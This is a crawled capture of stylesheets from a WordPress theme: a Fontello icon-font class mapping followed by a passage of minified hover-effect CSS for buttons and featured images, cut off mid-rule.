.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-resize-small:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-resize-full:before { content: '\e918'; } /* '' */
.icon-truck:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-user-alt:before { content: '\e91f'; } /* '' */
.icon-user-plus:before { content: '\e920'; } /* '' */
.icon-user-times:before { content: '\e921'; } /* '' */
.icon-businessman:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */
.icon-diamond-2:before { content: '\e93e'; } /* '' */
.icon-employee:before { content: '\e93f'; } /* '' */
.icon-handshake:before { content: '\e940'; } /* '' */
.icon-headset:before { content: '\e941'; } /* '' */
.icon-planet-earth:before { content: '\e942'; } /* '' */
.icon-strategy:before { content: '\e943'; } /* '' */
.icon-target:before { content: '\e944'; } /* '' */
.icon-target-2:before { content: '\e945'; } /* '' */
.icon-team:before { content: '\e946'; } /* '' */
.icon-telemarketer:before { content: '\e947'; } /* '' */
.icon-trophy-1:before { content: '\e948'; } /* '' */
.icon-1474997774_icon-111-search:before { content: '\e949'; } /* '' */
.icon-1474997777_persone:before { content: '\e94a'; } /* '' */
.icon-1474997779_arrow_23:before { content: '\e94b'; } /* '' */
.icon-birthday-cake:before { content: '\e94c'; } /* '' */
.icon-map-marker-point:before { content: '\e94d'; } /* '' */
.icon-two-quotes:before { content: '\e94e'; } /* '' */
.icon-left-arrow-1:before { content: '\e94f'; } /* '' */
.icon-smartphone:before { content: '\e950'; } /* '' */
.icon-flash:before { content: '\e951'; } /* '' */
.icon-if_03-twitter_104501:before { content: '\e952'; } /* '' */
.icon-if_06-facebook_104498:before { content: '\e953'; } /* '' */
.icon-if_11-linkedin_104493:before { content: '\e954'; } /* '' */
.icon-if_linkedin_322459:before { content: '\e955'; } /* '' */
.icon-play-1:before { content: '\e956'; } /* '' */
.icon-play-3:before { content: '\e957'; } /* '' */
.icon-smartphone-1:before { content: '\e958'; } /* '' */
.icon-solar-system:before { content: '\e959'; } /* '' */
.icon-1:before { content: '\e95a'; } /* '' */
.icon-2:before { content: '\e95b'; } /* '' */
.icon-3:before { content: '\e95c'; } /* '' */
.icon-4:before { content: '\e95d'; } /* '' */
.icon-5:before { content: '\e95e'; } /* '' */
.icon-6:before { content: '\e95f'; } /* '' */
.icon-7:before { content: '\e960'; } /* '' */
.icon-8:before { content: '\e961'; } /* '' */
.icon-9:before { content: '\e962'; } /* '' */
.icon-10:before { content: '\e963'; } /* '' */
.icon-email-1:before { content: '\e964'; } /* '' */
.icon-mail-1:before { content: '\e965'; } /* '' */
.icon-mail1:before { content: '\e966'; } /* '' */
.icon-target-1:before { content: '\e967'; } /* '' */
.icon-brainstorming:before { content: '\e968'; } /* '' */
.icon-imac:before { content: '\e969'; } /* '' */
.icon-magnifying-glass:before { content: '\e96a'; } /* '' */
.icon-puzzle:before { content: '\e96b'; } /* '' */
.icon-startup:before { content: '\e96c'; } /* '' */
.icon-strategy-1:before { content: '\e96d'; } /* '' */
.icon-target-3:before { content: '\e96e'; } /* '' */
.icon-right-quote:before { content: '\e96f'; } /* '' */
.icon-play-2:before { content: '\f00f'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-anchor:before { content: '\f13d'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-car:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand/css/__styles.css
body_size: 16273
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
/*Theme Name:LEGRANDDescription:Hover styles for all theme elements (menus,buttons,inputs,etc.)*//* This way via:after element[class*="sc_button_hover_slide"]{position:relative;	z-index:1;	overflow:hidden !important}[class*="sc_button_hover_slide"]:after{content:' ';	position:absolute;	z-index:-1;	left:0;	top:0;	-webkit-transition:width ease .3s,height ease .3s; -ms-transition:width ease .3s,height ease .3s; transition:width ease .3s,height ease .3s}.sc_button_hover_slide_left:after{width:0;	height:100%}.sc_button_hover_slide_left:hover:after{width:100%}.sc_button_hover_slide_top:after{height:0;	width:100%}.sc_button_hover_slide_top:hover:after{height:100%}*/[class*="sc_button_hover_slide"]{-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_button_hover_just_init{-webkit-transition:none !important; -ms-transition:none !important; transition:none !important}[class*="sc_button_hover_"]:not(.sc_button_bg_image){-webkit-transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important; -ms-transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important; transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important}.sc_button_hover_arrow{position:relative;	overflow:hidden;	padding-left:2em !important;	padding-right:2em !important}.sc_button_hover_arrow:before{content:'\e8f4';	font-family:'fontello';	position:absolute;	z-index:1;	right:-2em !important;	left:auto !important;	top:50% !important;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s;	background-color:transparent !important;	color:inherit !important}.sc_button_hover_arrow:hover:before,.sc_button_hover_arrow.active:before,.vc_active .sc_button_hover_arrow:before{right:0.5em !important}/* Images (post featured) hovers----------------------------------------------------- */.post_featured[class*="hover_"]{position:relative;	-webkit-transition:all 0.35s ease-in-out; -ms-transition:all 0.35s ease-in-out; transition:all 0.35s ease-in-out}.post_featured[class*="hover_"],.post_featured[class*="hover_"] *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}/* Uncomment this if you want to stretch images to the block's width.post_featured[class*="hover_"] img{width:100%;	height:auto}*/.post_featured .mask{content:' ';	position:absolute;	z-index:100;	left:0;	top:0;	right:0;	bottom:0;	opacity:0;	pointer-events:none;	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s}.post_featured .post_info{position:absolute;	z-index:103;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5); -ms-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5); transform:translateX(-50%) translateY(-50%) scale(0.5,0.5);	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s;	display:none;	font-size:1.1429em;	line-height:1.3em;	width:90%;	text-align:center;	margin:-1em auto 0;	opacity:0}.post_featured.hover_ .icons{position:absolute;	z-index:120;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_icon,.post_featured.hover_icons{position:relative}.post_featured.hover_icon .mask{background-color:rgba(0,0,0,0.4)}.post_featured.hover_icon:hover .mask{opacity:1}.post_featured.hover_icon .icons,.post_featured.hover_icons .icons{position:absolute;	z-index:102;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_icon .icons a,.post_featured.hover_icons .icons a{position:absolute;	z-index:10;	left:50%;	top:50%;	font-size:1.7143em;	cursor:pointer;	display:block;	width:2.1667em;	height:2.1667em;	line-height:2.1667em;	text-align:center;	display:inline-block;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3);	-webkit-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;	opacity:0;	margin-left:-1.3333em}.post_featured.hover_icons .icons a.single_icon{margin-left:0}.post_featured.hover_icon .icons a{font-size:4em;	margin-left:0}.post_featured.hover_icons .icons a+a{margin-left:1.3333em;	-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}.post_featured.hover_icon:hover .icons a,.post_featured.hover_icons:hover .icons a{opacity:1;	-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1); transform:translateX(-50%) translateY(-50%) scale(1,1);	-webkit-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_featured.hover_icons:hover .icons a+a{-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}/* Hover Zoom:icons 'link' and 'zoom' */.post_featured.hover_zoom:before{content:' ';	position:absolute;	z-index:101;	left:50%;	top:50%;	width:100px;	height:100px;	margin:-50px 0 0 -50px;	border:2px solid #fff;	background-color:rgba(0,0,0,0.15);	-webkit-transform:scale(0,0) rotate(0deg); -ms-transform:scale(0,0) rotate(0deg); transform:scale(0,0) rotate(0deg);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.post_featured.hover_zoom:hover:before{-webkit-transform:scale(1,1) rotate(45deg); -ms-transform:scale(1,1) rotate(45deg); transform:scale(1,1) rotate(45deg)}.post_featured.hover_zoom .mask{background-color:rgba(255,255,255,0.15)}.post_featured.hover_zoom:hover .mask{opacity:1}.post_featured.hover_zoom .icons{position:absolute;	z-index:102;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	display:inline-block}.post_featured.hover_zoom .icons a{display:inline-block;	font-size:18px;	width:32px;	height:32px;	line-height:32px;	text-align:center;	color:#fff;	position:relative;	left:-50px;	opacity:0;	-webkit-border-radius:3px; -ms-border-radius:3px; border-radius:3px;	-webkit-transform:scale(0,0); -ms-transform:scale(0,0); transform:scale(0,0);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.post_featured.hover_zoom .icons a+a{margin-left:8px;	left:50px}.post_featured.hover_zoom .icons a:hover{color:#fff;	background-color:rgba(255,255,255,0.2)}.post_featured.hover_zoom:hover .icons a{left:0;	opacity:1;	-webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1)}.post_featured.hover_dots:hover .mask{opacity:1}.post_featured.hover_dots .icons{position:absolute;	z-index:120;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_dots .icons span{position:absolute;	z-index:102;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	display:inline-block;	width:6px;	height:6px;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s;	opacity:0}.post_featured.hover_dots:hover .icons span{opacity:1;	display:inline-block}.post_featured.hover_dots:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_dots:hover .icons span+span+span{margin-left:13px}.post_featured.hover_dots.hover_with_info .icons span{margin-top:1em}.post_featured.hover_dots .post_info{display:block;	top:45%}.post_featured.hover_dots:hover .post_info{-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1); transform:translateX(-50%) translateY(-50%) scale(1,1);	opacity:1}/* Hover Fade,Slide,Pull,Border:Common Rules */.post_featured.hover_fade,.post_featured.hover_slide,.post_featured.hover_pull,.post_featured.hover_border{position:relative;	overflow:hidden}.post_featured.hover_fade .post_info,.post_featured.hover_slide .post_info,.post_featured.hover_pull .post_info,.post_featured.hover_border .post_info{position:absolute;	left:0;	top:0;	width:100%;	height:100%;	overflow:hidden;	text-align:center;	display:block;	margin:0;	opacity:1;	font-size:1em;	-webkit-backface-visibility:hidden; backface-visibility:hidden;	-webkit-transition:none; -ms-transition:none; transition:none;	-webkit-transform:none; -ms-transform:none; transform:none}.post_featured.hover_fade .post_info .post_title,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_border .post_info .post_title{font-weight:400;	font-size:1.5em;	line-height:1.4em;	margin:0 0 0.5em;	text-transform:uppercase;	text-align:center}.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border .post_info .post_descr{margin:0;	position:relative;	padding:0.5em 1em;	text-align:center}.post_featured.hover_fade .post_info .post_title span,.post_featured.hover_slide .post_info .post_title span,.post_featured.hover_pull .post_info .post_title span,.post_featured.hover_border .post_info .post_title span{font-weight:700}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{display:none}.post_featured.hover_fade img,.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_fade .post_info .post_title,.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull img,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border img,.post_featured.hover_border .post_info .post_info_back,.post_featured.hover_border .post_info 